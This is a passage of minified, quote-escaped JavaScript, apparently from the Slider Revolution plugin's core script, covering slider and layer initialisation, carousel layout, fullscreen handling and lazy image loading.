fadeout\"),i.data(\"splitin\",\"\"),i.data(\"speed\",400)}),a[t].c.find(\"rs-slide\").each(function(){var i=e(this);i.data(\"transition\",\"fade\"),i.data(\"masterspeed\",500),i.data(\"slotamount\",1),(i.find(\".rev-slidebg\")||i.find(\">img\").first()).data(\"panzoom\",null)})),window._rs_desktop=i===window._rs_desktop?!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|mobi|tablet|opera mini|nexus 7)/i):window._rs_desktop,a[t].autoHeight=\"fullscreen\"==a[t].sliderLayout||a[t].autoHeight,\"fullwidth\"!=a[t].sliderLayout||a[t].autoHeight||\"carousel\"===a[t].sliderType&&\"v\"===a[t].carousel.orientation||a[t].c.css({maxHeight:a[t].gridheight[a[t].level]+\"px\"}),\"auto\"!=a[t].sliderLayout&&null===a.closestNode(a[t].c[0],\"RS-FULLWIDTH-WRAP\")&&(\"fullscreen\"!==a[t].sliderLayout||!0!=a[t].disableForceFullWidth)){var L=a[t].cpar[0].style.marginTop,O=a[t].cpar[0].style.marginBottom;a[t].rsFullWidthWrapMarginBottom=parseInt(O,0),L=L===i||\"\"===L?\"\":\"margin-top:\"+L+\";\",O=O===i||\"\"===O?\"\":\"margin-bottom:\"+O+\";\",a[t].rsFullWidthWrap=a[t].topc=e('<rs-fullwidth-wrap id=\"'+a[t].c[0].id+'_forcefullwidth\" style=\"'+L+O+'\"></rs-fullwidth-wrap>'),a[t].forcer=e('<rs-fw-forcer style=\"height:'+(i===a[t].forcerHeight?a[t].cpar.height():a[t].forcerHeight)+'px\"></rs-fw-forcer>'),a[t].topc.append(a[t].forcer),a[t].topc.insertBefore(a[t].cpar),a[t].cpar.detach(),a[t].cpar.css({marginTop:\"0px\",marginBottom:\"0px\",position:\"absolute\"}),a[t].cpar.prependTo(a[t].topc)}else a[t].topc=a[t].cpar;if(a[t].forceOverflow?a[t].topc[0].classList.add(\"rs-forceoverflow\"):\"3D\"===a[t].parallax.type&&a[t].topc[0].classList.add(\"rs-parallax-hidden-of\"),\"carousel\"===a[t].sliderType&&!0!==a[t].overflowHidden&&a[t].c.css({overflow:\"visible\"}),0!==a[t].maxHeight&&tpGS.gsap.set([a[t].cpar,a[t].c,a[t].topc],{maxHeight:a[t].maxHeight+\"px\"}),a[t].fixedOnTop&&tpGS.gsap.set(i!==a[t].blockSpacing&&i!==a[t].blockSpacing.block?a[t].blockSpacing.block:a[t].topc,{position:\"fixed\",top:\"0px\",left:\"0px\",pointerEvents:\"none\",zIndex:5e3}),i!==a[t].shadow&&a[t].shadow>0&&a[t].cpar.addClass(\"tp-shadow\"+a[t].shadow).append('<div class=\"tp-shadowcover\" style=\"background-color:'+a[t].cpar.css(\"backgroundColor\")+\";background-image:\"+a[t].cpar.css(\"backgroundImage\")+'\"></div>'),a.updateDims(t,\"prepared\"),i===a.observeWraps&&(a.observeWraps=new a.wrapObserver.init(function(e,t){u(t,i,!0)})),!a[t].c.hasClass(\"revslider-initialised\")){a[t].c[0].classList.add(\"revslider-initialised\"),a[t].c[0].id=i===a[t].c[0].id?\"revslider-\"+Math.round(1e3*Math.random()+5):a[t].c[0].id,a.revCheckIDS(t,a[t].c[0]),a[t].origcd=parseInt(a[t].duration,0),a[t].scrolleffect._L=[],a[t].sbas=i===a[t].sbas?{}:a[t].sbas,a[t].layers=a[t].layers||{},a[t].sortedLayers=a[t].sortedLayers||{};var C=a[t].c[0].querySelectorAll(\"rs-layer, rs-row, rs-column, rs-group,  rs-bgvideo, .rs-layer\");for(var A in C)if(C.hasOwnProperty(A)){!a.ISM&&C[A].classList.contains(\"iospermaccwait\")&&C[A].remove();var T,R,I=e(C[A]),P=I.data();if(P.startclasses=C[A].className,P.startclasses=i===P.startclasses||null===P.startclasses?\"\":P.startclasses,P.animationonscroll=!!a[t].sbtimeline.set&&a[t].sbtimeline.layers,P.animationonscroll=!0===P.animationonscroll||\"true\"==P.animationonscroll,P.filteronscroll=!!a[t].scrolleffect.set&&a[t].scrolleffect.layers,P.pxundermask=P.startclasses.indexOf(\"rs-pxmask\")>=0&&\"off\"!==a[t].parallax.type&&P.startclasses.indexOf(\"rs-pxl-\")>=0,P.noPevents=P.startclasses.indexOf(\"rs-noevents\")>=0,P.sba)for(var v in T=P.sba.split(\";\"))T.hasOwnProperty(v)&&(\"t\"==(R=T[v].split(\":\"))[0]&&(P.animationonscroll=R[1],\"false\"==R[1]&&(P.animOnScrollForceDisable=!0)),\"e\"==R[0]&&(P.filteronscroll=R[1]),\"so\"==R[0]&&(P.scrollBasedOffset=parseInt(R[1])/1e3));if((\"true\"==P.animationonscroll||!0==P.animationonscroll)&&(P.startclasses+=\" rs-sba\",I[0].className+=\" rs-sba\"),P.startclasses.indexOf(\"rs-layer-static\")>=0&&a.handleStaticLayers&&a.handleStaticLayers(I,t),\"RS-BGVIDEO\"!==I[0].tagName){if(I[0].classList.add(\"rs-layer\"),\"column\"===P.type&&(P.columnwidth=\"33.33%\",P.verticalalign=\"top\",i!==P.column))for(var D in T=P.column.split(\";\"))T.hasOwnProperty(D)&&(\"w\"===(R=T[D].split(\":\"))[0]&&(P.columnwidth=R[1]),\"a\"===R[0]&&(P.verticalalign=R[1]));if(\"group\"===P.type&&(P.verticalalign=\"top\",i!==P.column))for(var D in T=P.column.split(\";\"))T.hasOwnProperty(D)&&\"a\"===(R=T[D].split(\":\"))[0]&&(P.verticalalign=R[1]);var B=P.startclasses.indexOf(\"slidelink\")>=0?\"z-index:\"+P.zindex+\";width:100% !important;height:100% !important;\":\"\",M=\"column\"!==P.type&&\"group\"!==P.type?\"\":i===P.verticalalign?\" vertical-align:top;\":\" vertical-align:\"+P.verticalalign+\";\",H=\"row\"===P.type||\"column\"===P.type||\"r\"===P.pos?\"position:relative;\":\"position:absolute;\",z=\"\",F=\"row\"===P.type?\"rs-row-wrap\":\"column\"===P.type?\"rs-column-wrap\":\"group\"===P.type?\"rs-group-wrap\":\"rs-layer-wrap\",E=\"\",V=\"\",j=(P.noPevents,\";pointer-events:none\");\"row\"===P.type||\"column\"===P.type||\"group\"===P.type?(I[0].classList.remove(\"tp-resizeme\"),\"column\"===P.type&&(P.width=\"auto\",I[0].group=\"row\",tpGS.gsap.set(I,{width:\"auto\"}),P.filteronscroll=!1)):(E=\"display:\"+(\"inline-block\"===I[0].style.display?\"inline-block\":\"block\")+\";\",null!==a.closestNode(I[0],\"RS-COLUMN\")?(I[0].group=\"column\",P.filteronscroll=!1):null!==a.closestNode(I[0],\"RS-GROUP-WRAP\")&&(I[0].group=\"group\",P.filteronscroll=!1)),i!==P.wrpcls&&(z=z+\" \"+P.wrpcls),i!==P.wrpid&&(V='id=\"'+P.wrpid+'\"'),P.thFixed=i!==P.wrpcls&&P.wrpcls.includes(\"th-fixed\")||i!==P.startclasses&&P.startclasses.includes(\"ddd_mousebox\"),P.reqWrp={loop:!0==a[t].rtl||!!P.thFixed||i!==P.loop_0||i!==P.loop_999,level:{m:0,lp:0,p:0}},P.reqWrp.mask=!!(P.reqWrp.loop||!0==a[t].rtl||P.pxundermask||P.thFixed||i!==P.btrans||i!==P.frame_hover&&P.frame_hover.includes(\"m:t\"))||i!==P.clip||i!==P.sba||i!==P.frame_0_sfx||i!==P.frame_1_sfx||i!==P.frame_999_sfx||i!==P.frame_0_mask||i!==P.frame_1_mask||i!==P.frame_2_mask||i!==P.frame_3_mask||i!==P.frame_4_mask||i!==P.frame_999_mask,P.reqWrp.level.m=P.pxundermask?2:P.reqWrp.mask?1:0,P.reqWrp.level.lp=P.reqWrp.level.m+(P.reqWrp.loop?1:0),P.reqWrp.level.p=P.reqWrp.level.lp+1,I.wrap(\"<\"+F+\" \"+V+' class=\"rs-parallax-wrap '+z+'\" style=\"'+M+\" \"+B+H+E+j+'\">'+(P.reqWrp.loop?'<rs-loop-wrap style=\"'+B+H+E+'\">':\"\")+(P.reqWrp.mask?'<rs-mask-wrap style=\"'+B+H+E+'\">':\"\")+(P.pxundermask?\"<rs-px-mask></rs-px-mask>\":\"\")+(P.reqWrp.mask?\"</rs-mask-wrap>\":\"\")+(P.reqWrp.loop?\"</rs-loop-wrap>\":\"\")+\"</\"+F+\">\"),(!0===P.filteronscroll||\"true\"==P.filteronscroll)&&a[t].scrolleffect._L.push(I.parent()),I[0].id=i===I[0].id?\"layer-\"+Math.round(999999999*Math.random()):I[0].id,a.revCheckIDS(t,I[0]),a[t]._Lshortcuts[I[0].id]={p:g(I[0],P.reqWrp.level.p),lp:g(I[0],P.reqWrp.level.lp),m:g(I[0],P.reqWrp.level.m)},\"column\"===P.type&&(\"\"!=I[0].style.background||\"\"!==I[0].style.backgroundColor||\"\"!==I[0].style.backgroundImage||i!==P.border)?(a[t]._Lshortcuts[I[0].id].p.append('<rs-cbg-mask-wrap><rs-column-bg id=\"'+I[0].id+'_rs_cbg\"></rs-column-bg></rs-cbg-mask-wrap>'),P.cbgexists=!0):P.cbgexists=!1,\"text\"===P.type&&a.getByTag(I[0],\"IFRAME\").length>0&&(a[t].slideHasIframe=!0,I[0].classList.add(\"rs-ii-o\")),a[t].BUG_safari_clipPath&&\"true\"!=P.animationonscroll&&!0!=P.animationonscroll&&I[0].classList.add(\"rs-pelock\"),i!==I[0].dataset.staticz&&\"row\"!==P.type&&\"row\"!==I[0].group&&\"column\"!==I[0].group&&a.addStaticLayerTo(t,I[0].dataset.staticz,a[t]._Lshortcuts[I[0].id].p)}a.gA(I[0],\"actions\")&&a.checkActions&&a.checkActions(I,t,a[t]),!a.checkVideoApis||window.rs_addedvim&&window.rs_addedyt||a[t].youtubeapineeded&&a[t].vimeoapineeded||a.checkVideoApis(I,t)}a.checkActions&&a.checkActions(i,t),a[t].c[0].addEventListener(\"mousedown\",function(){if(!0!==a[t].onceClicked&&(a[t].onceClicked=!0,!0!==a[t].onceVideoPlayed&&i!==a[t].activeRSSlide&&i!==a[t].slides&&i!==a[t].slides[a[t].activeRSSlide])){var r=e(a[t].slides[a[t].activeRSSlide]).find(\"rs-bgvideo\");r!==i&&null!==r&&r.length>0&&a.playVideo(r,t)}}),a[t].c[0].addEventListener(\"mouseenter\",function(){a[t].c.trigger(\"tp-mouseenter\"),a[t].overcontainer=!0},{passive:!0}),a[t].c[0].addEventListener(\"mouseover\",function(){a[t].c.trigger(\"tp-mouseover\"),a[t].overcontainer=!0},{passive:!0}),a[t].c[0].addEventListener(\"mouseleave\",function(){a[t].c.trigger(\"tp-mouseleft\"),a[t].overcontainer=!1},{passive:!0}),a[t].c.find(\".rs-layer video\").each(function(i){var t=e(this);t.removeClass(\"video-js vjs-default-skin\"),t.attr(\"preload\",\"\"),t.css({display:\"none\"})}),a[t].rs_static_layer=a.getByTag(a[t].c[0],\"RS-STATIC-LAYERS\"),a.preLoadAudio&&a[t].rs_static_layer.length>0&&a.preLoadAudio(e(a[t].rs_static_layer),t,1),a[t].rs_static_layer.length>0&&(a.loadImages(a[t].rs_static_layer[0],t,0,!0),a.waitForCurrentImages(a[t].rs_static_layer[0],t,function(){i!==a[t]&&a[t].c.find(\"rs-static-layers img\").each(function(){this.src=a.getLoadObj(t,i!=a.gA(this,\"src\")?a.gA(this,\"src\"):this.src).src})})),a[t].rowzones=[],a[t].rowzonesHeights=[],a[t].topZones=[],a[t].middleZones=[],a[t].bottomZones=[],a[t].rowMiddleHeights={};var X=a.deepLink(t,N(\"#\")[0]);X!==i&&(a[t].startWithSlide=X,a[t].deepLinkListener=!0,window.addEventListener(\"hashchange\",function(){if(!0!==a[t].ignoreDeeplinkChange){var e=a.deepLink(t,N(\"#\")[0]);e!==i&&a.callingNewSlide(t,e,!0)}a[t].ignoreDeeplinkChange=!1})),a[t].loader=a.buildSpinner(t,a[t].spinner,a[t].spinnerclr),a[t].loaderVisible=!0,a[t].c.append(a[t].loader),f(t),(\"off\"!==a[t].parallax.type||a[t].scrolleffect.set||a[t].sbtimeline.set)&&a.checkForParallax&&a.checkForParallax(t),a[t].fallbacks.disableFocusListener||\"true\"==a[t].fallbacks.disableFocusListener||!0===a[t].fallbacks.disableFocusListener||(a[t].c.addClass(\"rev_redraw_on_blurfocus\"),W());var U=a[t].viewPort;for(var v in\"on\"===a[t].navigation.mouseScrollNavigation&&(U.enable=!0),a[t].slides)if(a[t].slides.hasOwnProperty(v)){var G=e(a[t].slides[v]);a[t].rowzones[v]=[],a[t].rowzonesHeights[v]=[],a[t].topZones[v]=[],a[t].middleZones[v]=[],a[t].bottomZones[v]=[],G.find(\"rs-zone\").each(function(){a[t].rowzones[v].push(e(this)),this.className.indexOf(\"rev_row_zone_top\")>=0&&a[t].topZones[v].push(this),this.className.indexOf(\"rev_row_zone_middle\")>=0&&(a[t].middleZones[v].push(this),this.dataset.middle=\"true\"),this.className.indexOf(\"rev_row_zone_bottom\")>=0&&a[t].bottomZones[v].push(this)})}a.lazyLoadAllSlides(t),a[t].srowzones=[],a[t].smiddleZones=[],a[t].slayers&&a[t].slayers.find(\"rs-zone\").each(function(){a[t].srowzones.push(e(this)),this.className.indexOf(\"rev_row_zone_middle\")>=0&&(a[t].smiddleZones.push(this),this.dataset.middle=\"true\")}),\"carousel\"===a[t].sliderType&&tpGS.gsap.set(a[t].canvas,{scale:1,perspective:1200,transformStyle:\"flat\",opacity:0}),a[t].c.prependTo(a[t].cpar),e(\"body\").data(\"rs-fullScreenMode\",!1),window.addEventListener(\"fullscreenchange\",$,{passive:!0}),window.addEventListener(\"mozfullscreenchange\",$,{passive:!0}),window.addEventListener(\"webkitfullscreenchange\",$,{passive:!0}),a.document.on(\"updateContainerSizes.\"+a[t].c.attr(\"id\"),function(){if(i!==a[t]){if(i==a[t].c)return!1;a.updateDims(t,\"ignore\")&&window.requestAnimationFrame(function(){a.updateDims(t,\"ignore\"),a[t].fullScreenMode=a.checkfullscreenEnabled(t),a.lastwindowheight=a.getWinH(t),u(t)})}}),U.presize&&(a[t].pr_next_slide=e(a[t].slides[0]),a.loadImages(a[t].pr_next_slide[0],t,0,!0),a.waitForCurrentImages(a[t].pr_next_slide.find(\".tp-layers\"),t,function(){a.animateTheLayers&&a.animateTheLayers({slide:a[t].pr_next_key,id:t,mode:\"preset\",caller:\"runSlider\"})})),(\"off\"!=a[t].parallax.type||a[t].sbtimeline.set||!0===U.enable)&&a.scrollTicker(t),!0!==U.enable&&(a[t].inviewport=!0,a.enterViewPort(t)),i!==a.RS_toInit&&(a.RS_toInit[t]=!0),a[t].observeWrap&&a.observeWraps&&a.wrapObserver.observe(i!==a[t].rsFullWidthWrap?a[t].rsFullWidthWrap[0]:a[t].cpar[0],t)}}},m=function(e,t){a.winW<a[e].hideSliderAtLimit?(a[e].c.trigger(\"stoptimer\"),!0!==a[e].sliderIsHidden&&(a.sA(a[e].cpar[0],\"displaycache\",\"none\"!=a[e].cpar.css(\"display\")?a[e].cpar.css(\"display\"):a.gA(a[e].cpar[0],\"displaycache\")),a[e].cpar.css({display:\"none\"}),a[e].sliderIsHidden=!0)):(!0===a[e].sliderIsHidden||i===a[e].sliderIsHidden&&a[e].c.is(\":hidden\"))&&t&&(a[e].cpar[0].style.display=i!=a.gA(a[e].cpar[0],\"displaycache\")&&\"none\"!=a.gA(a[e].cpar[0],\"displaycache\")?a.gA(a[e].cpar[0],\"displaycache\"):\"block\",a[e].sliderIsHidden=!1,a[e].c.trigger(\"restarttimer\"),window.requestAnimationFrame(function(){u(e,!0)})),a.hideUnHideNav&&a[e].navigation.use&&a.hideUnHideNav(e)},u=function(e,t,r){if(i===a[e].c)return!1;if(a[e].dimensionReCheck={},a[e].c.trigger(\"revolution.slide.beforeredraw\"),!0==a[e].infullscreenmode&&(a[e].minHeight=a.getWinH(e)),a.ISM&&(a[e].lastMobileHeight=a.getWinH(e)),r&&a.updateDims(e),!a.resizeThumbsTabs||!0===a.resizeThumbsTabs(e)){if(window.requestAnimationFrame(function(){m(e,!0!==t),I(e)}),a[e].started){if(\"carousel\"==a[e].sliderType)for(var o in a.prepareCarousel(e),a[e].sbgs)a[e].sbgs.hasOwnProperty(o)&&i!==a[e].sbgs[o].mDIM&&a.updateSlideBGs(e,a[e].sbgs[o].key,a[e].sbgs[o]);else a.updateSlideBGs(e);if(\"carousel\"===a[e].sliderType&&(a[e].carCheckconW!=a[e].canv.width||\"fullscreen\"==a[e].sliderLayout&&a[e].carCheckconH!=a[e].canv.height)){for(var s in clearTimeout(a[e].pcartimer),a[e].sbgs)i!==a[e].sbgs[s].loadobj&&a.updateSlideBGs(e,a[e].sbgs[s].key,a[e].sbgs[s]);\"v\"==a[e].carousel.orientation&&tpGS.gsap.set(a[e].canvas,{height:a[e].carousel.slide_height}),requestAnimationFrame(function(){a.prepareCarousel(e),a.animateTheLayers({slide:\"individual\",id:e,mode:\"rebuild\",caller:\"containerResized_1\"}),a[e].carCheckconW=a[e].canv.width,a[e].carCheckconH=a[e].canv.height}),a[e].lastconw=a[e].canv.width}if(i!==a[e].pr_processing_key?a.animateTheLayers({slide:a[e].pr_processing_key,id:e,mode:\"rebuild\",caller:\"containerResized_2\"}):i!==a[e].pr_active_key&&a.animateTheLayers({slide:a[e].pr_active_key,id:e,mode:\"rebuild\",caller:\"containerResized_3\"}),\"carousel\"===a[e].sliderType){for(var s in a[e].panzoomTLs)if(a[e].panzoomTLs.hasOwnProperty(s)){var n=a.gA(a[e].panzoomBGs[s][0],\"key\");a.startPanZoom(a[e].panzoomBGs[s],e,a[e].panzoomTLs[s].progress(),s,a[e].panzoomTLs[s].isActive()?\"play\":\"reset\",n)}}else i!==a[e].pr_active_bg&&i!==a[e].pr_active_bg[0]&&v(e,a[e].pr_active_bg,a[e].pr_active_bg[0].dataset.key),i!==a[e].pr_next_bg&&i!==a[e].pr_next_bg[0]&&v(e,a[e].pr_next_bg,a[e].pr_next_bg[0].dataset.key);clearTimeout(a[e].mNavigTimeout),a.manageNavigation&&(a[e].mNavigTimeout=setTimeout(function(){a.manageNavigation(e)},20))}a.prepareCoveredVideo(e)}a[e].c.trigger(\"revolution.slide.afterdraw\",[{id:e}])},v=function(e,t,r){if(i!==a[e].panzoomTLs){var o=a.getSlideIndex(e,r);a.startPanZoom(t,e,i!==a[e].panzoomTLs[o]?a[e].panzoomTLs[o].progress():0,o,\"play\",r)}},f=function(t){!0!==a[t].noDetach&&a[t].canvas.detach();var r=a.isFaceBook()?\"visible\":\"hidden\";if(a[t].autoHeight&&tpGS.gsap.set([a[t].c,a[t].cpar],{maxHeight:\"none\"}),tpGS.gsap.set(a[t].canvas,i!==a[t].modal&&a[t].modal.useAsModal?{overflow:r,width:\"100%\",height:\"100%\"}:{overflow:r,width:\"100%\",height:\"100%\",maxHeight:a[t].autoHeight?\"none\":a[t].cpar.css(\"maxHeight\")}),\"carousel\"===a[t].sliderType){var o=\"margin-top:\"+parseInt(a[t].carousel.padding_top||0,0)+\"px;\";a[t].canvas.css({overflow:\"visible\"}).wrap('<rs-carousel-wrap style=\"'+o+'\"></rs-carousel-wrap>'),a[t].cpar.prepend(\"<rs-carousel-space></rs-carousel-space>\").append(\"<rs-carousel-space></rs-carousel-space>\"),a.defineCarouselElements(t)}a[t].startWithSlide=i===a[t].startWithSlide?i:Math.max(1,(a[t].sliderType,parseInt(a[t].startWithSlide))),a[t].cpar.css({overflow:\"visible\"}),a[t].scrolleffect.bgs=[];for(var s=0;s<a[t].slides.length;s++){var n=e(a[t].slides[s]),l=a.gA(n[0],\"key\"),d=n.find(\".rev-slidebg\")||n.find(\">img\"),c=a[t].sbgs[l]=b(d.data(),t),$=n.data(\"mediafilter\");if(c.skeyindex=a.getSlideIndex(t,l),c.bgvid=n.find(\"rs-bgvideo\"),d.detach(),c.bgvid.detach(),(i!=a[t].startWithSlide&&a.gA(a[t].slides[s],\"originalindex\")==a[t].startWithSlide||i===a[t].startWithSlide&&0==s)&&(a[t].pr_next_key=a[t].carousel.focused=n.index()),tpGS.gsap.set(n,{width:\"100%\",height:\"100%\",overflow:r}),d.wrap('<rs-sbg-px><rs-sbg-wrap data-key=\"'+l+'\"></rs-sbg-wrap></rs-sbg-px>'),c.wrap=e(a.closestNode(d[0],\"RS-SBG-WRAP\")),c.src=d[0].src,c.lazyload=c.lazyload=p(d[0],i,t),c.slidebgimage=!0,c.loadobj=i===c.loadobj?{}:c.loadobj,c.mediafilter=$=\"none\"===$||$===i?\"\":$,c.sbg=document.createElement(\"rs-sbg\"),i!==a[t].overlay&&\"none\"!=a[t].overlay.type&&i!=a[t].overlay.type){var g=a.createOverlay(t,a[t].overlay.type,a[t].overlay.size,{0:a[t].overlay.colora,1:a[t].overlay.colorb});c.wrap.append('<rs-dotted style=\"background-image:'+g+'\"></rs-dotted>')}d.data(\"mediafilter\",$),c.canvas=document.createElement(\"canvas\"),c.sbg.appendChild(c.canvas),c.canvas.style.width=\"100%\",c.canvas.style.height=\"100%\",c.ctx=c.canvas.getContext(\"2d\"),i!==c.lazyload&&(c.sbg.dataset.lazyload=c.lazyload),c.sbg.className=$,c.sbg.src=c.src,c.sbg.dataset.bgcolor=c.bgcolor,c.sbg.style.width=\"100%\",c.sbg.style.height=\"100%\",c.key=l,c.wrap[0].dataset.key=l,e(c.sbg).data(c),c.wrap.data(c),c.wrap[0].appendChild(c.sbg);var h=document.createComment(\"Runtime Modification - Img tag is Still Available for SEO Goals in Source - \"+d.get(0).outerHTML);d.replaceWith(h),i===a.gA(n[0],\"sba\")&&a.sA(n[0],\"sba\",\"\");var m={},u=a.gA(n[0],\"sba\").split(\";\");for(var v in u)if(u.hasOwnProperty(v)){var f=u[v].split(\":\");switch(f[0]){case\"f\":m.f=f[1];break;case\"b\":m.b=f[1];break;case\"g\":m.g=f[1];break;case\"t\":m.s=f[1]}}a.sA(n[0],\"scroll-based\",!!a[t].sbtimeline.set&&i!==m.s&&m.s),c.bgvid.length>0&&(c.bgvidid=c.bgvid[0].id,c.animateDirection=\"idle\",c.bgvid.addClass(\"defaultvid\").css({zIndex:30}),$!==i&&\"\"!==$&&\"none\"!==$&&c.bgvid.addClass($),c.bgvid.appendTo(c.wrap),i!=c.parallax&&(c.bgvid.data(\"parallax\",c.parallax),c.bgvid.data(\"showcoveronpause\",\"on\"),c.bgvid.data(\"mediafilter\",$)),c.poster=!1,(i!==c.src&&-1==c.src.indexOf(\"assets/dummy.png\")&&-1==c.src.indexOf(\"assets/transparent.png\")||i!==c.lazyload&&-1==c.lazyload.indexOf(\"assets/transparent.png\")&&-1==c.lazyload.indexOf(\"assets/dummy.png\")&&-1==c.lazyload.indexOf(\"[data-uri]\"))&&(c.poster=!0),c.bgvid.data(\"bgvideo\",1),c.bgvid[0].dataset.key=l,0==c.bgvid.find(\".rs-fullvideo-cover\").length&&c.bgvid.append('<div class=\"rs-fullvideo-cover\"></div>')),a[t].scrolleffect.set?(a[t].scrolleffect.bgs.push({fade:i!==m.f?m.f:!!a[t].scrolleffect.slide&&a[t].scrolleffect.fade,blur:i!==m.b?m.b:!!a[t].scrolleffect.slide&&a[t].scrolleffect.blur,grayscale:i!==m.g?m.g:!!a[t].scrolleffect.slide&&a[t].scrolleffect.grayscale,c:c.wrap.wrap(\"<rs-sbg-effectwrap></rs-sbg-effectwrap>\").parent()}),n.prepend(c.wrap.parent().parent())):n.prepend(c.wrap.parent())}\"carousel\"===a[t].sliderType?(tpGS.gsap.set(a[t].carousel.wrap,{opacity:0}),a[t].c[0].appendChild(a[t].carousel.wrap[0])):a[t].c[0].appendChild(a[t].canvas[0])},b=function(t,r){t.bg=i===t.bg?\"\":t.bg;var o=t.bg.split(\";\"),s={bgposition:\"50% 50%\",bgfit:\"cover\",bgrepeat:\"no-repeat\",bgcolor:\"transparent\"};for(var n in o)if(o.hasOwnProperty(n)){var l=o[n].split(\":\"),d=l[0],c=l[1],$=\"\";switch(d){case\"p\":$=\"bgposition\";break;case\"f\":$=\"bgfit\";break;case\"r\":$=\"bgrepeat\";break;case\"c\":$=\"bgcolor\"}$!==i&&(s[$]=c)}return a[r].fallbacks.panZoomDisableOnMobile&&a.ISM&&(s.panzoom=i,s.bgfit=\"cover\",t.panzoom=i),e.extend(!0,t,s)},y=function(e,t,r){if(i!==a[t]){a[t].syncload--;var o=a.gA(e,\"reference\");for(var s in a[t].loadqueue)a[t].loadqueue.hasOwnProperty(s)&&\"loaded\"!==a[t].loadqueue[s].progress&&o==a[t].loadqueue[s].src&&(a[t].loadqueue[s].img=e,a[t].loadqueue[s].progress=r,a[t].loadqueue[s].width=e.naturalWidth,a[t].loadqueue[s].height=e.naturalHeight);w(t)}},w=function(t){4!=a[t].syncload&&a[t].loadqueue&&e.each(a[t].loadqueue,function(r,o){if(\"prepared\"==o.progress&&a[t].syncload<=4){if(a[t].syncload++,\"img\"==o.type){var s=\"IMG\"==o.img.tagName?o.img:new Image;a.sA(s,\"reference\",o.src),/^([\\w]+\\:)?\\/\\//.test(o.src)&&(-1===o.src.indexOf(location.host)||-1!==o.src.indexOf(\".\"+location.host))&&\"\"!==a[t].imgCrossOrigin&&i!==a[t].imgCrossOrigin&&(s.crossOrigin=a[t].imgCrossOrigin),s.onload=function(){y(this,t,\"loaded\"),o.error=!1},s.onerror=function(){s.failedOnce||(s.failedOnce=!0,delete s.crossOrigin,s.removeAttribute(\"crossorigin\"),s.src=o.src,y(this,t,\"failed\"),o.error=!0)},s.src=o.src,o.starttoload=Date.now()}else e.get(o.src,function(e){o.innerHTML=new XMLSerializer().serializeToString(e.documentElement),o.progress=\"loaded\",a[t].syncload--,w(t)}).fail(function(){o.progress=\"failed\",a[t].syncload--,w(t)});o.progress=\"inload\"}})},_=function(e,i){return console.log(\"Static Image \"+e+\"  Could not be loaded in time. Error Exists:\"+i),!0},S=function(e,i){if(Date.now()-a[i][e+\"starttime\"]>5e3&&!0!=a[i][e+\"warning\"]){a[i][e+\"warning\"]=!0;var t=e+\" Api Could not be loaded !\";\"https:\"===location.protocol&&(t+=\" Please Check and Renew SSL Certificate !\"),console.error(t),a[i].c.append('<div style=\"position:absolute;top:50%;width:100%;color:#e74c3c;  font-size:16px; text-align:center; padding:15px;background:#000; display:block;\"><strong>'+t+\"</strong></div>\")}return!0},k=function(t){i!==a[t]&&(a[t].pr_active_slide=e(a[t].slides[a[t].pr_active_key]),a[t].pr_next_slide=e(a[t].slides[a[t].pr_processing_key]),a[t].pr_active_bg=a[t].pr_active_slide.find(\"rs-sbg-wrap\"),a[t].pr_next_bg=a[t].pr_next_slide.find(\"rs-sbg-wrap\"),i!==a[t].pr_active_bg&&a[t].pr_active_bg.length>0&&tpGS.gsap.to(a[t].pr_active_bg,.5,{opacity:0}),i!==a[t].pr_next_bg&&a[t].pr_next_bg.length>0&&tpGS.gsap.to(a[t].pr_next_bg,.5,{opacity:0}),tpGS.gsap.set(a[t].pr_active_slide,{zIndex:18}),i!==a[t].pr_next_slide&&a[t].pr_next_slide.length>0&&tpGS.gsap.set(a[t].pr_next_slide,{autoAlpha:0,zIndex:20}),a[t].tonpause=!1,i!==a[t].pr_active_key&&a.removeTheLayers(a[t].pr_active_slide,t,!0),a[t].firststart=1,setTimeout(function(){delete a[t].pr_active_key,delete a[t].pr_processing_key},200))},L=function(t,r,o){if(i!==a[t]){if(clearTimeout(a[t].waitWithSwapSlide),i!==a[t].pr_processing_key&&!0===a[t].firstSlideShown){a[t].waitWithSwapSlide=setTimeout(function(){L(t,r)},18);return}if(clearTimeout(a[t].waitWithSwapSlide),i!==a[t].startWithSlideKey&&(a[t].pr_next_key=a.getComingSlide(t,a[t].startWithSlideKey).nindex,delete a[t].startWithSlideKey),a[t].pr_active_slide=e(a[t].slides[a[t].pr_active_key]),a[t].pr_next_slide=e(a[t].slides[a[t].pr_next_key]),a[t].pr_next_key==a[t].pr_active_key)return delete a[t].pr_next_key;var s=a.gA(a[t].pr_next_slide[0],\"key\");i!==a[t].sbgs[s]&&a[t].sbgs[s].bgvid&&a[t].sbgs[s].bgvid.length>0&&(i==a[t].videos||i===a[t].videos[a[t].sbgs[s].bgvid[0].id])&&a.manageVideoLayer(a[t].sbgs[s].bgvid,t,s),a[t].pr_processing_key=a[t].pr_next_key,a[t].pr_cache_pr_next_key=a[t].pr_next_key,delete a[t].pr_next_key,i!==a[t].pr_next_slide&&i!==a[t].pr_next_slide[0]&&i!==a.gA(a[t].pr_next_slide[0],\"hal\")&&a.sA(a[t].pr_next_slide[0],\"sofacounter\",i===a.gA(a[t].pr_next_slide[0],\"sofacounter\")?1:parseInt(a.gA(a[t].pr_next_slide[0],\"sofacounter\"),0)+1),a[t].stopLoop&&a[t].pr_processing_key==a[t].lastslidetoshow-1&&(a[t].progressC.css({visibility:\"hidden\"}),a[t].c.trigger(\"revolution.slide.onstop\"),a[t].noloopanymore=1),a[t].pr_next_slide.index()===a[t].slideamount-1&&a[t].looptogo>0&&\"disabled\"!==a[t].looptogo&&(a[t].looptogo--,a[t].looptogo<=0&&(a[t].stopLoop=!0)),a[t].tonpause=!0,a[t].slideInSwapTimer=!0,a[t].c.trigger(\"stoptimer\"),\"off\"===a[t].spinner?i!==a[t].loader&&!0===a[t].loaderVisible&&(a[t].loader.css({display:\"none\"}),a[t].loaderVisible=!1):a[t].loadertimer=setTimeout(function(){i!==a[t].loader&&!0!==a[t].loaderVisible&&(a[t].loader.css({display:\"block\"}),a[t].loaderVisible=!0)},100);var 